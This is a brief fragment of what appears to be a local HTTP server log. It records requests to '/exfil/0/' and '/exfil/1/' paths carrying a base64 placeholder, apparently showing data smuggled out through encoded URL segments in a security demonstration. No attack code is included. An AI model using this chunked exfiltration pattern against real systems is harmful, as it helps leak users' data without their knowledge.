 127.0.0.1 - - [04/May/2021 15:47:26] code 404, message File not found
127.0.0.1 - - [04/May/2021 15:47:26] "GET /exfil/0/
Base64 Encoded String
.jpg HT
TP/1.1" 404 -
127.0.0.1 - - [04/May/2021 15:47:26] code 404, message File not found
127.0.0.1 - - [04/May/2021 15:47:26] "GET /exfil/1/
Base64 Encoded String
.jpg HT
TP/1.1" 404 -